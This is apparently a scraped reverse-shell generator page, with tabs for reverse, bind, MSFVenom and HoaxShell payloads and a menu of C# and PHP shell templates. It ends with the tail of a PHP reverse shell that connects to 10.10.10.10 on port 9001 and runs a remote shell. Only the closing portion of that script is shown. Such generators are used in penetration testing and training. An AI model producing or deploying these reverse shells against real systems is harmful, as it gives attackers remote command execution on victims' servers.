 Reverse Bind MSFVenom HoaxShell Assembled
OS Windows Name Search... Show Advanced
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.10.10', 9001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>